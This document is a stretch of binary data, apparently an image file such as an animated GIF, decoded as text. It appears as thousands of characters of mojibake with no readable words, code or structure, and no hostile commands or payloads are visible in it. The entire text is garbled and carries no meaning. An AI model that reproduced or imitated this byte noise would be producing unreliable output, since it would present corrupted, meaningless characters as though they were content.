�H�;<��o\kҔ�Za�&����kQ]���5���LM��mr���k�(f��fIj����bۡj�a�wߪa�8'v��	���/j�H�i�Q����m(a�1�ASm`2�a�m�t�;���Q�%A�G��=��q#-H��0B��a@CՉV��q���w�ے2��i�pxX{���E	J0�f(� .��j�iZAq�*t�
~�A�H�t�!�P1(�W���ae*<�UhQ:Ũ!�7��j=޵��<Nl��$j%�1�j0Q�p]HX�
E�C��V.�
2��E�h����s���ِZ��Ӟ���OkA��+8A	N8B3QD.���\�����^,���U�"oщ�;xD�*UIa
9i�E���|�S�Q�U�(�S�ӨQ���x[���\A	G��mȥ��K)�R����*�X5�2� �BiuD#8�Q��o�c��]��AjP�([
�J��C�J�Z��"P��[�a��d.��H)���Ѕ0��q��]�W��@���҈L�C�iB�p�:�H�Sְ��_�(�SA��d� �^�"��gH\j�U,h�"B
�����R��4Ģ�f��l�Ce8-�2՛;�*�8�QL^�,9�G�C��b�.��
a��/%J,,j�MgC������I�hG4�����pS�9�����b�L_;�q2n�`��+�E��rB���#T�U����!I��R��T̴��� �|��8?�aпH@*�""e,�����FH�J��|�i8�a1���l���Dg�A��ш�>�R��bӝ.���ݐj��:h1��S�7�![���9ؠF.�H�Rd�<'0F��u
������saP����,�YA�R�B��ڮx���8���<�!���(���"������F�MY_��wK���C`*��w�������՗�b��n)�Qd�ޙIT��?���;�%ĀC�h_\3�13YX�Zp|i b#�R�}�Dz!<�g�Ո�0)�j���C녗�S9��P�-<����Ā�"�5�&=��&}�Ҹ����}0�GQ���,��Y������0)�R
=�yXr x#a(p`��P-�b%��0V?�a8~�w)�����<�l�����P�	�3�۠����o����H��K
PhZE�5e�p�JF���2Zb����G���!�pC���mؿ�=M�ݡ����:C��6��a�j��ΙX����T����Qd����j@
&���J#�r�e0�I��)����o��#�a&3��ѿ�e%M��?}��zZ=D��P�K@<��lldV�/�!&�S�pq)��|t�@��T��d5��Ec��G(��0t�C��sQ�f�����ej�_����ӂ<-�l�T�"�$q�?��!9GQ�������l
�`�ɔ���hI5�c�E��CM
��s�Mfｾ�M���
Fe�=��4O���CS㶢X5F�,�Ȅu��=��8���@#
	��j�}�Y[
Q��w�Lp;� �E	oಧp��P�e�91�/o�@�1�hC��o!��AȄ�Ҭ]�.*�P���+2�y�=Ѓ/ �#���n�����k�l��_�	�X[��M��z(����vP���3��"
��=�ӡ��rQ�F	f�%J�6 �Q��Z)�r$RP5V�*��C��� �(��[
�
	p��x�}{7�h���r0C=sx����sC���۽�Y%�"���θ�>��(�Q�T���*����2�聦����-��{�� �= ��)���������	^�C���빍" �9�dI`��?"���+F�
�.z0"�"r+H��=	�����pT�لNx_`!���P�7n��#Ǟ�����Z	h��S�>��o�6_J����"�:āT��I0����  �Q�!�2��	q��"����O h ��1��+8�s�H���`�=*�ːS@�B�_t��4�"B��?���>���+��@��	�� 2��;��?{��(��$=0|�|@��ý[���Wܻb ������LuB����R���ÐD>�H �M,-r+
�t�ٌ��R
"��[���Kj�~��*�F�Hh��I��&�dǐ���w�����uℕ���#J����/�2 9���!��ۃRм��ːx �r
� �wH�J�^�-�- -N4�wK���O���M�2��-sh����I�����q		X �a��	NH�)���D�/��ک�*�Jг����k�!("
��u	|���[2���lR�ntJu�=��jp�	ŅY(��y�F)�*
W�T�
��4���A���*��H��£��P��몄x�C J	,�C
(@(	,P�! J��"��%|�i����a�=��A`~�-h�/)%���̈�CQ��],�0�S=��;ل�(�K�쁃/�6M���3�ͪ�[��?@�38��xA5
(�$`�H8�=�=���˥ (�넢�F�o�ih�c�v��q��i���O[,Q],�061��h�K�>��>l;�#����$���:�	9A�Ѥ��y �yx�~�:�8�/�9p��X2��|`��xT_�6��A �(�@n؆j�9q����(�F������j3�hΈ�A8KP��@�0KF��Z2�⾐�KGJ�����UH ����r����yO֓J������g"_`Nb[o�����i)Ė�+o�����H�jc?6!�Va���3��5K��Z�>�U -p -x �4��ú�}K��]���}��:�]!?9ȁD��p���
��
[نɷ�W�+D�pY���A�V�����zu�X�X�1^�-K�8��J��U� �!�
����H�Z���. �8��/����|X��B���T
�ss��N�O���l���/K�\�V�(^��FI�W�b���э���I���%Z-\-�2P+�=�����ަ(���޳Շx��E�܅\72��r
�*��;�N���_��oxR��x����
�]:�i�e�dxǶ0Fp�(F��5^�ٖ�)��Z.6Z�g��ե��^��.�=`c>�{��E`a� 0�\U�|`_�0���F�68<��vH�i�����r��iX�sbp�E�O�u��)�����E8��x�gl\"x�x��F�a�m*���B�0���4��PQ�h�v��s�6��:`	|s��x89s�����+DO�0G��	3��XI��,��>g;�p���Z��)--���$�:��/@H�R�8b��_�~`�m�a��@��@p��i����As����fs�m(�h�O�/�,��0ˡ�d� 
r	���t�����7h���g�h��P��΅ĥh�Y%
f8
Z��~�Z�h�z`C
B�Ɋs��F(�'u��5d��n����6(:�Ye ��!��u��H� g?r���[:�`kFP8�"X�(�8�L8�Q��Q��K��K�i�V=�I�(��]�=��)�
C=h�l�;+U<[!s�����mTiP�؋=�M ޕ�dq>i��1���0��9.�gUQ��6 d��;��-lIL�/8�88l��\�8U�9���0�`�X�x��Ah�0�=`��i�ps8��j"!���닑��`X�X��m?���΃�P��F����v�Cd������K8�I�8(�C��( ��?��&��>�CXк�U�_0N�1��5��7`������-g�k0�l(
ў�f俘+�>�g�΃1I�R{�R��7�m�d�QpQ��"j��/�K�E��A�p5	�*�
�8��`��)�	C���O � @�(�OP����m�� 
��f�)�m�j��e�S�%
ٖ)5<��/)Ky��j�rK�r,�rFU�E`�>����2x� -	:�6�aM��fV��/[��8�0��%��&��10؋��x@�l�qh��h~o �GE�-)В��Ng�ni�H�<`?�tO�uo��@
O�E�l�%
�G؃X.�(h�6(��6�:��6g�� �809X* ���h�>��50�0 �7 �D؄s���}?�R#
uPh��s`F	OE�%fm������>�7H�_��Y���`�v'�*'
P/
N�O����w60Ƣ�K@�	��@"�?�D���?��z.�U؃��H��F��1X�)h�)X���@��3 ;`X�th~��0�j	��h�~y��C�Ўw,�0w�	�j�â7��@z��QzR�wUm�Os�K�4U�Aw��L�Rp���*�<���)�u񎐘x��T�u��/ۆ����Q�'��hj�gC��?S�M�R���|��u�G������|�_zx��YPc��wGE�p��K���;�)�؂5�*d������g�K����g��5����3gn۶�J���߲eʔ��+T�$!��g͛��)����9������?�6���(Q�Q5䴩!%����S��%G����)S�T��}�s�ߔ<�|f�ܷ��}j$P�%O�69Һ��?t��Yø-�F�i�Q�'-��`�N�B�I"?xƬ�Y���E�%J�4j���Uƅʵ(Q�<�c*��'J��9U�j�"X��!��ʿ7���j�?K�?IJ�'���	��_���U,|x#5iѐI��Xd���Rzb���<x� �#)�N�5�h�X����o��"�e��Gh8I��n�lB�#�\��"Uy� � 6Mm�0�lѭ�WuY21�1#�`�!Ƒb����H�e�l��c�a��0bUA���G�(ؐ�WZ�`�Yb��m�5��go���Ж�'���%��FI��P�5�T�	"�H7ۅy�5�4ќ�3MS�9�s����Lq ��xD���J~��Œod�G�<MyT�^*��Uj�%Q>ņȘ����<�6��qr�ۜ�0�PC�\�]f��� 3�52�P��8e�X0̰�F�5�4�,Z�?�&�����&���c��O��
�R?��e����K��-�ԃ� ���ѧ(�ƶ⮷A�Hn����2���� �t�G"���8�4��:&^�2���dQ����"4�6�i����.Kc8�ŭ�5��GJm��^��4jT�;�M ګSv����m�PR�C�m�L0����Q�0d�9̈�2�:b�8���?5W4�$3d0�k�Y���9����p�2�j�T%ݴiT5|�'7ᦦC�H4-jf��9+;��(��bb�P#�6W�7�}���'�s����p7E�6�+�o�GE~ ���S�8��ϊug=TQdͣ�6���$o$�F(��X�Фˮe�l1�K��TK�t���&��� 5�2�����E!GO�v��0�I;!��*B��d$��ӏ��i5�4(U�Q�%��#ư���a����J�8�/q �R��?�yɀCJsE��x�(�FC���k!fe�qO06��s��t(a��b�mg���� ����`�s����Z)����7�!�EԛT4��f�#Q}�^C.���M
�A�OG,���@��J8�W��f �K�G��rhdZj���#��(%��ƣT�BW�a��fl��G��̨qB~/�tk�7@o<�f�1|�ż�a0U���Y�@E�ir�?�eLUF��-P��!j�FG��ר27<2q�۵�U�`����H�/�9/֧�e*��.�� }Ӛ5�6�$J�@�O
F8�E�#�-��'b�k�� �9L��3}�L�27q
KH�ScP���WF�T2lի�)07�*q�\'Tr�b1��Qc��6]��#W&=�x����dKA����NE����������P(�Z�%)y�2�7R��1��@cr�Y���6�$�#���R?:����P��=�ɖ����x���>��]�3�WE���
�i�i �S�5K0��>r!X�$$�
	c��1=J�F��jP�=E�7\h�8�U?a�D�qn�I�Bß��$@���O;�����UYJ
���Yq�y�Њ+��:�N29	,fK��(=���Qx\�@5�lA����\.��3y�IC�'�nb'|�O���a|i�e�a7ɚݡ�֡���4wǏ��4D��[Bh˞�඾�M��b\Ϻ%�� nl"�Є��!a�$dA����%i2��(0�F��u(,���t' !�
 � ,    � �  � �	H���I�&��oC�+A2���?Rc���Kు��e��L`��ǎ��+�Cd�@A �%f��BC�D��G���t��+���A��j"�HW�e����J��B}*�k�	->,K�b%��9�k�?l͜�u��1c����'C���bd�"h��6JJ��A�ǎ0 E�?V;�}
J*իn�)R����mp�Z�%:<�Pb�L��h�`^�Ϝa{v�Lt~��@�z	%�m��	�<�/���$��(�K�\�r7>MUJ �H�f��
;�����G�@��QZo%�`%�`2I�o4�q!��6w]Ȝ1�L҆
�C,!�#���I�@�OdqEO�Pz�Q�S
�
h?4[) R�D�	XZpH`Y�a�?�Pi�b�(����p�$PI�<3�لdM4OlP�pn�C��K0�X�:(�]���4l� 8��*�GۄK��}Z��ZA�9�$�=dV��V9�o��%�}tRH�)�5֘���KQ�n^�ʝ�$3�3�`��8qE�!B	`�����]M�V�k��}�m	��X�)mu��T6(��bJ���#A��4���\�M0W��H[�C	S0�0ӇL�Hf�a O�#u(PD]�ŧ�]� WZ%�qu�kTy�Op��2Z�I���V%���:�~��s�\��p�&W8!cv\�L¯ K��x,��"5�LuԞ�������l�I5��B_����di�����`bU��:�o���I���r&=c�1�����3�?m "#�(���L��S̠��|b�3�c�!8`B�鲑��NZ.D~���Y;7�R:Ġ��L
)_�H�.�|$�@�sL6���G��1�����%� l�M���A���0�<�C	�`���G;�
�K
�Uޘ�lW�	U\H!��ĥ>���*�Gl@�pϠ$^<a�91��#Okx�$��F����E#�Є�� ����Z��.\�FJ���m�>�㙓�21��0xH�[���:]�E4�b�]g
B<,�|�	_�W�K.���S���8�0l�	[PlK��	L� ��y��/�
�l�)��1L�� h4�H2
��� ���E~3@��"�N�����1Uf��3~Q�2��(���	b$�ؠ-,1�a���P�?6�+��	<��p���~t��\B�z�Co��G�ɧ,�53HI����A�w��"�B�HDA!��A�Y��@����_�bc��j � ~!HGz��qԣP��r7���f�aA�Y)�ps�=�+R� �^��3tA�8DA�x ;y aa�(�<��KK��İ�0xy� �`	1�����ɇ>ҡ�ɭl���ED@�a�T���߆'�&�#š_9������  (�G L�XZ,�!�xB �hD���#���"�{���v�c,�8�?ڑI��mw�X!U����!k�F�I��� � E���� 0�#��A��|��-v�. b��v�,
A�=��/��^����?d�u<���l�=֥>�0-
2	�v��%�Y��(��c9+�@�` �!��#`�
X�S��*��[�q` �'�@���PK~�患ݐE-R�|d"��*$%)�D>���xr�N`� d�&1	/�t)��I�������� �;(�|.^!T�k P�	.���(�(��\ ��Y�14Oo���?�Q~��{���4��8z}
p���KR@�,퀚�HD�!�@ (0��0���?\�dO��Sh��X@��zgȂ ��d.�hO�VA?�C �`�T��?��0�9�Qj\S.��˝iSc��*.]
�\�����
�����l�
c%8Ai\x��D�ЇO�	�8�'�Ѕ+���K�\������5䱎{�c�q�Sލn����f2^�*1.`ޱm�%Z��~�q�a�?Da5����0����4.\�mO��`X�=��0P��P�I	��:�����[�W���8F,r�̅��6W��p�"�f݀�&P��=H�ʰdJB}E���~�O�aSh��ސ�3���y';��z���X���x��1Ě�a|����s���
�0z���m�YK��W�서�U�ԁ�C\���O+��`"$�	O������)�����Xy`C".���v� ��y߱q����:������-���z�;L����OE��7@^���0���`���3���U��v��+^AiD �$�	��	�$no�i�����pb�<<�5M�|��Ї��!����+���qvR��&� ^�RI��u;f�Aac�i�ܐ�0
�0
� ��
��x�'�����v�nðр�����W'U���P���@]���$V�a�� Uk`�`�@y��V8h��'��*� u�B�N�FR:6��wc2�=�Pj�������_���Bx e�G,g��p�@H�)�+�`�0
�0
��|��%�W� x0�A�uX&��
�p��
�1M�P� u�؇8����@Oa6h�@"��� 
��Hx�d��k�kBo�v�� �.�Ј�B�Ǘ�����0c(P�P0j���� b�k`	����<�U�#�p9�86��(c1��G��VStw��@Ԡ�(� �p
��vc�Ҡ�`�`�H��3&��ex���	����֠k� ��9֠��`ȐM�<�7�p��3�'Du�t˕-QgN�y��H&RD&Ր�P
�����
�P���{���C
��2�����G44��@�������S���`����؀;��@��
� �
����æN2���I��!�%��@ѰȠp���W�-�� Q�Y<�*ǹ� 
�������� b�h��n�
�`� �6hi����7�P�P~6�/��~@��w��5�,&�q�����m��t����i'+i	���b�= ����ҟI
�@�`
��������@
萙� ���R���������̀���pa��'xL���6^��� ��ٔf"��Ұo)��'	v xW ƀͅ!�mu�l��܀���P� U:ש�������Ei�z!�,:�-:Y�pv�AZ���J�8Nx����0̐�P��!�08ְ����P(	M�	� y��@
Imb⑥��������0}����a���ܰ�����V/ϰ��fkf��ǆ� �`/�)����;jL�"����3�'���ѐ�:�W�0
(�+��c���iۀ#q/Іd�L~���k͵
^&��w �x��a�ހ��ܠ7�&̀�a�����G������� �����媃��4
���	���9
��'K�Ev�A6E[� ��W���P��бf��@?�c�"o��%)�`���0U��
� ���| �����p�ֱ��[�0uˆU�*�����3ۊ��F��0�� �p	��
��x��0�!�vr0E�v��	��%g��d���*'!���'�����)u�: 3`hP��P|Ae"�s�� �`g�f4��׀���:����w�`L����>x	�0i�9+��F�pSr�d�p�����p"Mi#Ah��	�puQ��V�6-��p�%Z&e��K���K����mȢ�I��
�3���֐�Ԡ�� ��P'�0K��D����cS�`��������Г���V�<�	���P�;6����0�Н��/<�k����癣�	�R��Pj��t��yS�%��0��;`t�@�{���,<xby����}Q����0g�lM��F�Q4C����������[� ��H.z�)kܐ��o����_��+ʠɯ���^lOk��'����X|��dK���� <}���h6}E<�YN��c=f�P��!��d��,���鷓��1�����'cº�����_$��0�`O�;��H�=��*�Ify��`�'�� ]A���� �u�'�wѼ<��g����-Z�~�3����%,!��0��0���%\��ɮdξPL�0
�����mʡ���f��� ���PAt�ӲPސ��$Й�&����L�P����M��PҀ��JV�4o�Ӏ� ��=ʮ$�<���(�K�,���lê�
�P� 	֥�P�Ӣ@@-���@�Tl�v�cQ������=!�O��K����J�0�ܳ��@��t��ɟ���B�k
���L�Tp� �ol/�0���Em��OQ��*�꠮���� �Р��0�L���^]����%�_��1���p	��+g��G�<m�P�� f �8�Ű��{P�N��t��c��@��������Ӑ��@��j�����1
А0���ŴݻDrBم!�,-�
u|�P�I�`�`���q������m���:�����M,�P���l�T��Z-͝�H)�]�^�.�@���d�Aٺ����y��R�ȣ���j�$�@͕<���c<�������@�����S:u�����o������X�x�2�%}�ڻٜ�i�G��l����:ǀ� ���c���&N�?�3�pL�J�����֐�����dŠZ]��&�>����l�",��P��ݹWL��ݳQ��tLͅ<� �jp�P��|jpp0����>������Q���ޅ�|ܺy[��SN�HI��0��@�Y=
���_d�}�Ǯ��1
��&�3t��� p�p�0O�@�e����^�����~xힳL.��&
V�Q*����R��<����6Ka,�����"���=�ɓ�$Nȷ ���`gQϘ�`�@�EH����	���$_�P����� ����ˠ:����&�L~����ѰՅ.@ȍ>h'aL��Hxr	�@���@a�&��\� �=ߵЏū���g��[���)��Ǽc?��.�*o� 
o �����u����͸�ţ0��k�d���݅Ϲ�}��G��\͠�0� 7��p�������	Ѱ�����ࣧB�b�S��k/߷�~ 
�@�����:��p���� �z�v����͈�� �i��MrY�g��B������T�N�2�g!�\�,\�F�>��135�ߤI�T��Ǫ�L�5m��gO].i��%J�?��M;GM�8jۤA�,X2�)&l,X�^]
��d�F���&B�.U;��a\�#�j�nY�G\�A��B>h�1g��$L�A��(ү��-����<s��]U4� ���y�O\���|	���W�e����5k��QФ���3WW�6-ĴPnCc����b3l�d=���_;~�k׎ܝ6�1�2�)S�H�`^��_�j���.6K��5��-Cm)q��&�M�#;!&+��Rk�M��I���j�K�qĔ��S��%:����>�x4cȞw���CQ��I�[H�PBх����)��A�>j�Q\��5D���sTКi|�$�7� $�h�t�%�������.Y��MrI����E�fDl��GI'����	�w�q��sBY��P&%] "�R���'��T�\PE�5�8M)v�1ǜ��1p@�ē���
�Y5$Fd�asW�ZȚf2����؇���xjD����'�x��G�L��$�UBah�U,�#����jz��SD�c���a�S�IU�i���@[$��d�"&-�f�EMd,n�.�n�5f�cD��T$�e
(ڙ����Rr�U�]e܋ɭt3n�����P�D<�D�e�a�����f�d^F6	����`f�e�6qe�*�6��Iᦾ�*�k�<9��l�9'�vx��!(���\�ɥ]�6�C�8�=a����9Z��OD���Ӏ�F�h�m����%s��!��gA�K\yEex��«F�*�D\v&�&���f!$:���5��> id�U"�C��X萍�u����`�AD�XcQ����U���i�}�<`�2��A,A�`t0�%wE,dt�Ϛ�g���&��C�B`��G���Z���,q�C����?�;�UF�p�R���S�lc�0�!�*�/*��Ӝ��l���*��eL�~�V�����!%�],L�D �x����l�#�hF$��8|�Z� ����^��h�gƂ��Y�y�6a:�T�'�^��_\�`Q�'$���t��cp�1
a\b�3�sJ�kp#U��>@Ɛ�-�o(G5F�*�a���VF������Q�>�aJ�(�����r`�a_SCTH":�^�N��Qn`k1�9�%;�,����F��v�q�g!�PE�"��H(�Z0e*�(1��&���+g�YZ"}�9�!�-�*�0Ӳ�a�I �8E"� ?W�*��?�1Ѩb����"	�fp��`�1z�l�c�	�?���c�B2ؐv�s!�����љ_vn�]"�Q�I%�W`���*s=�%��<xb7��Da�Å�+�O�Q�g4������z����N=jR�ȣ(r�`ٹ�s�Ԧ0Zg�A0_@�� �� C�x�W$䊨��8����JUI��(�U��B�Q�`J�.���1�b���5�o�ö�mCQ����B��������G5����⧶��&2�T�^��C<�]O�b��� ?����?\�)DB��H�
M�������\{��"#b�Xo���ö��2�zN�0ϯũf��`��R�x�a~�
��@#!I���n��=�P3 b��.�[D�!��Ps%�D�n�Xƞ��kl#�@r>�B(����ɭƂiʐ�F��2��3��>�jcJ�#�`D B�n��B���7���8E�����x"6Ξn�:��}0E~�Ի���Ц>�z�D��G����M3d�ĵ�M��qh�V�=�'2{���Xƙ��	F�!o0��<��fX�ސ�<�YϢ�Gy�������eM�D�qH6�qC`����=l��G�An��Tj�|0SZ��a	9�z�����^�	Q�x0�	���;�����u��l>����$$�U7Bmh�&��J�D&�H6��r���C��tPC��&.̋�\j �V����V-W{ojfF1`�W��mFz�9�
`x�S�h�?8*D��~X��$�A�a���?� ���Βg��H�H���;��\7��
g���0�5���6��]�O���e��b0�M���9���tlN����;�utyȤ���_LD��ae��y�u�Š^���v:ԁ�0����f�n�H�f�N���:��@>�>t����P�g��~�!cxß׼�=�1F���]|+���B�-�Z x!w��,�z�(y-�}qY�Sq$c�RC�a�1b�{��~�����c����x�(�0<��>T�7O�1p;˃2�5;hd�<��c���^8�spA�P2��j��'�p��M����}���A�R�d�A�[(���u8{ЌwȲ�h�X��eX��(��@�:3-~�,P�8�5;p�T����5�����U����;0�u��h�z�}`�(l�?Ok�*��'��zX$�aD�!�h@D�S)l�*�B^	
:`:Xx���:��(E�G ���Ѕ\<!;�fȆl�70��1�+�_��o���4�DV��#��jH*�A<�QP�b�B�a��a�*4>*2�糹���ɣQTs�jpG^8���X��U���:�f�4��;�@�@���q�s@�q���AB,D�:D|PiH�W��4	@���M��~@����m��X���B�	T�OTN�JP�6P��xd�މ�U�Ǳ�E�x�R��?�CB��z�7pv��q� �Y� e��Cl��j���K�����H�*􌱤BK\��������O�NpE`�Q���\��X�zd�1�]xV8�?�Y��O��X
7 o0�>i�>�9����J�A'�-(�D��s�#9������􌲔�o:�����EpSP���x�1�������c(�8h�AH5h$������k���h��X� 8D���hH�y������Zh'llL��Aͱd�#��H0qL*3�<E@ExIE��<�7��X��]�	MR H��z�䬌GhL�,�
e����͔��ɜW�!=���s�n8͑LL\����\Ex�Wp��.G��7�z�I�d���	V�H �^x��jv�+}��|�c D��S�ۃ�Ѵs���ا<��B�r�;x2���IKD�iX��*<�׌�}�ͮK �7��y\z��<P�I{�A,��ܝ�D� Ё�(��l8�=��!����#ه͜����b�KЃs�jь�h��۔MYM�;Um��o��û\����슃�G���<�Ǜ@�T��j���@v`B<d�[l̥,%"����9��2ڇ��}Z���	upB�M���=aʑT�m��o�N�ե�����Q8{�U�	y��T`�TP�U Vxm �J;�b�iXJ9�"��8���؃2:#��1�h��H[�_�bjٌS��S%��I����LI��UX�M�R��^��q�]��}��^MoI������1��� ��Es{�j���p�)��E�o��}8#s@���Ԃa*X �IH�v�Nk�tiP�ƆPM )�)|<��U��W��d��P^�Q~�ٍ�W��I�څp?�X7x��4�j v"*�X�хH��1H�5ᗴh�I�fЌ <[x ��X��\U��@�+\�N�QY��ڤG��=H��}Ö�����Wy,�0�\�4����x�k��m�2h�T��*ЂC��E����R�����ܳ0x��}�	܌���3�9�ŷ�o`׶,��ەK�1�\��1�ӝ��R �RH�R@�1�'�+�Z�|�x o:'" ��9=�Q"����\���_b��Qh��0D#���S}O^9�RiU�9ah:3�͢�OJ��W��I��P ��U� �\ �q����\h��p�=Q�SrHSaLq+�	�����/<ۅ0�v�dO=	L����*��ބ��_���ʅA�]�m����LP`PȄ�����L��'zE؃?���Ȗw�o�$����繌�T_�A#1ch((�
[b��z� E#�]U�a������i�!`��s��Wx˗bG@��e�TP~]PP^�m��8H�.0Y8�J�K�8�I��㉻q����[S�0�D��O�[��0DMs1@~�^0�5ݔ	\Qo\^�B`@hPtG(:W0�Ap�Q���}�h���ᅄTP�F>�8(�,P�;P�z��/c�q���q���tX�vf)~��}�=����T_��m���)l�e�����3>��9P���}I�BHfzdf�d�X(]ȄL`�H��H��=�`"0/�;�hu�Tx�i��?p�H�&���/���u���d�h�oh�sh�Z�` [��)� Z��F	��3��K�&����_��QGbd�Sf�U`�H��P�R�^�Axy��Z&� ��rЃ�C�ڪ���Y�]g"9@L����h�h�ahe_������J.�����\�^N���jXh��x�}{ɫ�	 6d>V�H(q~����H�(�myp�w臾��8y@p��u�="�Y	Q��,E�E�ohn��d�k��at�%qπ����],>�M�dx�O���yS��]F���Mf�RȄ Ud�f����m[X�u@�Z�R�wІq�nPɠ�"#K��Ň,�̂6��A��E`B�b_��q��U��*��3gjo�ЈjQE�[�M�����$� V���փ(� �A�.�k���	ۖ�u�QPk&/��ʔ��0��UdH��p��_P��1�T����4G�/��.��P�M��p���ȗd���a�]����Ն�����x�2��[�Z�pp��v	�KX������!�)1�Z�_�b�b(�hx��)x@n`
�iU�F4?K�]�!��D`X89wT8�ՠ/P��OhfP�P������K^��:h�pY��3���?����Fh�k-H0��˘�~�Ép#7�N��3*j$��a
3��	D��@���w����m:O�A`؆��QxPX�nb���X:��H�/���vx`� Iˇ�ǭ׀T*H9� -�9H3�@� 
���h���p��V3@xO�T7>	�	��b(Ƨ@Zy<�����3��FHGE�s���RN�L��P��J�������!����7h�(Zim؅[�MhrO�Z�ᖃ/p P��L�h���/u��A�=�D|8�V��(��K��{��T�w���9�Bj(�1��A����ј�M�}H�o��x �.h;�>x����	����^����#GΗ��� �/b�������Z0S�y��ڿE����ׯ�K|ܨU�fsY1�Ŋ����U1Xŀ�V��@`������)�M��z����E�BŢ��V��J`�J!��W��/���Q��_��2���N�:U'Rѳ�����������F����W�a������s�vͨ��IM�N\>Q�r�S����b�s����Y�P���ɒoJW�Éc��Z"Fړ
T�R+E���%:t�|	�i�,P�CX�<��9DFϿ��3޸o�m۠m��)�-(�>�Z;5�t�N��"�n����+����l�8��o�U%	���3� p��Q
D���@�T�?i�%mm�-`�����?PУI�,�Dr���՗�?/���~��2�'�`�I=��ҁ��S͂*S1�T%�)�Vۅ���SZ""��02"���V�p�=���*�x�t�y�?t�#H�A�7��C��y#�3У��,��Dz�@�C0v�@�c�:� 3�9}-��ӑ=~7��S&5ޜ)�m����&i8mA����SZb�? 
"	"�J�#	4D)��*0��$ew�e�09���YA��c�9�,2IuG�"��.c���>��3J4(�Q�-��0h��I���08�2��
*�0bI��ɉ2�P�	� � ��|҆"��sr�\�F����@b�3x���r���C`�s�"�	�*�hA�7�?��s4z��-���	����O?���O?��CS5�P�4�P3�2�$0�	�$��#ՄO��-o�Yb��ls����*
�U�EV�ֻ1^�D��1�܀9�!�`� �E�mU����A�EOr�6>�ܚ�'s7�K^��=+G��6�DCM��L�2�W������)PEUo��)�?��o3���|˳E�((���C0#���%�L"`�����/t�_��?� 1r@��x�?&A�E(&�p�`�������F�a6�d�ջhf�t4��ҏ��!d,%�,f�	�C�9�&��DO�os��_"�w3��ɂ���@��e$1�!�C��nh�!�q8�a1����Q�P�P ��D���*<���<�V�N��$���ƀ��(��c��F5�as�{��2��8�m�N�(H�R��m�KY���ч��m�O&��?�A�1��i����������T���cq��o�`׀D)B1<@�b�
��p������?�1�M���h����<,��A�&5i�mH�{��(aWx���?���UZѕZ��?�����Ayh�v��D$���GaDA��;��%x�\R0"T�?�ƅ�����?L袰�A����O���Q�8G#v��3P�zxsIK�atP�ְ�@�9>d �qJ�UqJ�Ts��\�`i?����y��D���2(�DD @�#�`j�Fj܃#�p��`�g(H��
� 
���(B��DB���{������@����`@��<q���3P�!:���}ZU�,4DyĥTH*"pa��	WO��%""����yx+\o&�6��U�FF��K���E�*ڀ<"`0R�9�ia
fXc���"ڒ*^�����9�!�I�3��G'�����a��(�c����{�m�8D��2&S�m��D׬�ݖA%!QD����lu�s+��>)����`w�Q��ݍ� �"P���2:��hG6.�:`P��B��1t�3W�@�0F�=4�O��J��� �怰'�7ad��h�)!�A�h�v� (�����&Z�mmBo��%p�:D����#B�gR0���r�PR���$�D�"im �/Pre����� �1�3�#X����[N��\h@aqWH�y"�B���JЀ�ss.�YB�V%8��Wl[�p�4�!�(�Tx��Pǌ�l�C�	3��-l@�!��@�2��-L��&,AèGG~�IB����>��k
/nqnMT
zK��TTe��KbO�~��@Lnh���>���(������0Q�y�&�A;K.�H�
<X,3s�����1��[���҂��`u�#�54~-��"Qح�9%��Dd�D7��D!茈B���!N��.����>�MDZ܎��.��A����R̠C*^z�����|���0I�.�S  � hA��h��^b�s2���F��^��*�F��WFV��&r�������p5W�5������'����%�ˡb*�P�&�m@B��!F�KD"�)(܏�P�b[}��@�0�1 �}�E"4W%�94�c̊�I�5x-LW�2��(���m�+�A��$XB��I���?L�vN}�
��j�܄��
���q�n��SPB�=%8Z��!h��(�$`B&��1���B*H�B��̀� 4,-�dQ$� �+L�5p<�5D��W�B���	���$�\�D��]A��Uh����aO�D��
���B̠�߉��·e�#Ȝ#<�@�5�(L����4A#��$�'|(�ψ@R��#Ё#�:4X5p-���Y2���Y�@�&G"������M"�B0�Dߓ$�2
�.@.��SH���'��?|�"D�"\�v!w����4��4�o�L}�+A�ma2l��ĉ�C-�1�1���V/N�����`s!���ɩ�26$3���UT$-��(\�E"_��%��P5�CdPC2�Bop�'�(r�IF=�C=T�U�,N 4��	�?�V+��������U TA�\|,#R��j.�O4����EJB��t�(�(##\��Q'p% �f��+,�T�o�� �B���: 'E��a�aBN�#,\��hZ!������������%�J�?P�CN�dV&OH�j�F�����t��u��A�p�B�	� ;�5��?N�/�ֿ��,H*��k�C'	�?M2��N�e\�,��,HK^a��Af�0BH���d.0�vf�f��TR%fV�F�yB$V^���?����\d��1Z�$�V4DZ4l�9l�9�g4T�&D�9L��yү�^��e(�&,睸�\�L�m�?���-�v6�C>%yV�e��2�'Obz&\I�����]�1b$%p�&ɣ���&`��]�;X�9H\0���S(��N��%(��`n� \����$f���U���>�@x(ez�Tj�n�fn&g
��2%�ɧX�eXҨv]�t2\B2�9�C�ݖ4D�4p(��hu1��/L�`.�?:T��V����:���R&d���xV&x�g��.�f�i���j\*ݩ�ݩC;��&��^��, �UY�oڤ4pJ`N"à�d�5���8鞽��A\��B՝�q'w2��n��VfA,�?hk��j��9�� �*�E���&1C4�W�B�n�8�f�I�F�L\i�4L ��"4�r"�&������D���(��0:+�Xjw^k}L�n&��Ķf��j*�V�E&���f��5䗜���L���'?QpN�?��_�&��1����%XkQNA4���|:�����h�~(RP��ℶzö6-�
D�B� n���e��Y��W�%@��S���i���C���`Μ-��5����Ad�l|����OD+�&d�bke..`�bh+�i�ji�.dў٬v]��	��m1Ɣ�):夾�lm^����mN:j�@�h~�DQj�.%�N���N�����RCN��4q+���b0��-?	ĬJƯ��R��
�4�O�A1lo�6h�V����%2M�4���������Ev�	*�
.yf�F0�S��Oh��x��bk�V_�����i��J���fD�VL:��"x�04(�V�:A�(&B����l��8*#���.�ҝ�b�ǒj�v��z��/�
�b�yz*�Ff��)��i����I�F:MpN­��:�o����-����^�&�|��,��*䆺0���6..����o ;-c$#v��15��P������iiACm2�e,��.�(����X��"��Q~%�B8+"tCX�ةjmd2#��Cm1��<	򆪧2��#�( ��8���'���^�4����.�
��BҀ���-#7�#�'"D�t�|�gs��.F�\�z)(_3)��R����
��,�r�'籁zC4x�.oo/�#}ւ%�8�A��X���%�csd�R�-֚)���F��œ@���8�r-�1�����-_/;�11���n�o'�]�-������D���03AS�ۡ�En�B{��v��R�)��v5/�(�2Fq������4|��s�J�F��4���1'�{�t�
��t���b�Q� Z,kjx~��&�( !�
 � ,    � �  � �	��R��/A��o�I�F�(��$�3j�(�@cs�3��Ŀ�eذ�B	!O̴�����2Pp� �V�����*�*��b�*�T�H�R��ҿH��f��j&�
